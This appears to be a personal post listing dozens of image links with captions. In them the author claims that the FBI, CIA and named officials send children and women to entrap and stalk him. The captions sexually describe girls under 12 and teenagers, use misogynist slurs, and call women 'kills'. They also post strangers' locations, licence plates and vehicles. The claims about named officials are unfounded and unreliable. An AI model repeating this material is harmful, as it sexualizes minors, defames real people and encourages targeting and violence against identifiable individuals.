https://i.ibb.co/8drsKSr/The-Shame1.jpg (Car used to lure me with a honeytrap at the Cortez Rest Stop.)
https://i.ibb.co/f1cmNcM/The-Shame2.jpg (Same car as above, used to gaslight me ambiently with a Child Soldier having sex with a FBI agent.)


echo "NOTEWORTHY THOT KILLS:"


A Thot under the age of 12 running past me in underwear and a bra... with a FBI agent jogging 15 seconds behind her to see if I would take the bait and display interest in having sex with her. The 12 year old that jogged past me in a bra and underwear to advertise her asscheeks was approved of by Christopher Wray, the FBI director, and suggested to him by Gina Haspel, the CIA director. The Secret Service most likely sought to overlook documenting this detail of the 12 year old that jogged past me in a bra and underwear until I documented it myself.
...
https://i.ibb.co/bWB8znN/swooty1.jpg (2 "missing" males and 1"missing" female, all below age 12)
https://i.ibb.co/q5wPKkH/swooty2.jpg (3 "missing" males under age 12 and 1 "missing" female under age 16)
https://i.ibb.co/tZyPjJk/swooty3.jpg (2 "missing" females most likely under age 18)
https://i.ibb.co/f9tnngc/lightningstrikestwice.jpg (3 "missing" females most likely under age 18)
https://i.ibb.co/D9bYxxf/swooty4.jpg (may be)
https://i.ibb.co/tphVGQj/Holy-Ghost.jpg (same-fag)
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg (1 "missing" female under age 18)
https://i.ibb.co/ZY43xjq/Captured-Agloolik.jpg (More like "missing" and under age 18)
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg (2 "missing" females under age 18)
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg
https://i.ibb.co/RcL00CX/Missing-Akupara.jpg (1 "missing" female under age 18)
https://i.ibb.co/zmn2Cps/Missing-Axex.png (I can't tell you every little detail, bro's... but I question why Gina Haspel, Alexandria Ocasio-Cortez, and the FBI are using underage dopplegangers of my ex fiance to try to get me to have sex with an underage female.)
...
https://i.ibb.co/G3CxtJH/20200829-163954.jpg (Crazy Elder Thot that physically threatened my life and caused a bunch of "trashbags" to be filled.)
...
https://i.ibb.co/56nDGXw/20200901-171719.jpg (Crazy Elder Thot stalking the DOG SHIT out of my car, POV 1. Real shit, FBI?)
https://i.ibb.co/rwkmsHf/20200901-171831-HDR.jpg (Crazy Elder Thot stalking the DOG SHIT out of my car, POV 2.)
https://i.ibb.co/n08SRvk/20200901-171924.jpg (Crazy Elder Thot stalking the DOG SHIT out of my car, POV 3.)
https://i.ibb.co/XZ9nGYy/20200901-172010-HDR.jpg (Crazy Elder Thot stalking the DOG SHIT out of my car, POV 4.)
...
https://i.ibb.co/y61NH80/20200906-094410.jpg
https://i.ibb.co/c8x3x8w/20200906-094415.jpg
https://i.ibb.co/19RNxbY/20200906-094417.jpg
https://i.ibb.co/FJ0KwMb/20200906-094458.jpg
https://i.ibb.co/jzxLDpr/20200906-094514.jpg
https://i.ibb.co/cDT1fnK/20200906-094536.jpg
https://i.ibb.co/QYGPZ01/20200906-094653.jpg
https://i.ibb.co/JjjNjzH/20200906-094654.jpg
https://i.ibb.co/wgqgzJQ/20200906-094656.jpg
https://i.ibb.co/QQvNtcs/20200906-094657.jpg
https://i.ibb.co/C2PXjxk/20200906-094659.jpg
https://i.ibb.co/42zQyyn/20200906-094700.jpg
https://i.ibb.co/3CFPfcK/20200906-094702.jpg
https://i.ibb.co/yg36n6c/20200906-094703.jpg
Many POV's of a Thot that stalked me in the same exact fashion as the one above this listed evidence.
https://i.ibb.co/D8fwKhT/Thot-Slayer-Advanced-Tactics4.jpg (Thot POV TLDR)
...
https://i.ibb.co/F0QgTRJ/20200903-134839-HDR.jpg (Crazy Elder Thot that attempted to extract Narcissistic Supply from me by faciltating conflict.)
...
https://i.ibb.co/vcrZgrn/20201006-071307.jpg (Photo of an Asian Child Soldier that was instructed by phone to speedwalk past me to advertise her hips. Upon me pulling out my phone and SAYING OUT LOUD "I'm going to take their photos," The Pentagon instructed her to start jogging to avoid the photo. I ran past her and in front of her. She kept jogging past me, confirming that she was following instructions.)
https://i.ibb.co/wd22Zdz/20201006-071410.jpg (Side view. She runs like a simp.)
...
https://i.ibb.co/S7528C7/Nopethefuckout1.jpg
https://i.ibb.co/HHkCqNq/Nopethefuckout2.jpg
https://i.ibb.co/yY99B6Y/20201002-150451.jpg (She came in a few seconds before the closest schools closed.)
https://i.ibb.co/86NLrHt/Thai-tho.jpg (Detailed Explanation)
...
https://i.ibb.co/S7528C7/Nopethefuckout1.jpg
https://i.ibb.co/HHkCqNq/Nopethefuckout2.jpg
https://i.ibb.co/0mSm7L7/20201008-073654.jpg
https://i.ibb.co/bQJ1zkr/20201008-074740.jpg
https://i.ibb.co/5M4vprD/20201008-074758.jpg (She came in 30 minutes to an hour before schools are set to open... for coffee...)
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg (Detailed Explanation)
...
https://i.ibb.co/ydpdTt1/20200624-123541.jpg (From the window)
https://i.ibb.co/bQRc4nN/20200711-101321.jpg (To the wall)
https://i.ibb.co/S08vMnD/20200705-205949.jpg (To the sweat drip down the bootyshorts)
https://i.ibb.co/qjQWZt3/20200713-122545.jpg (All these bitches pose)
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg (Oh skeet skeet my windshield)
https://i.ibb.co/fCnB2pb/Watch-Me-Have-Sex-My-Children.jpg (Oh skeet skeet Prior Relationship)
...
https://i.ibb.co/ggqg65C/20201031-184345.jpg (Location)
https://i.ibb.co/YZ27Tb8/20201031-182028.jpg (License)
https://i.ibb.co/cxTgPBP/20201031-182314.jpg (Front of vehicle)
https://i.ibb.co/KrJ11bq/20201031-182417.jpg (This Thot that doesn't work here (she SUPPOSEDLY works at Wal-Mart, I verified with the clerk that she isn't an employee... and I say "supposedly" because the clerk said "she used to work here" and the Cop said "she works here on and off shift," which are contradictory statements that mark her as a Pentagon Thot and as a kill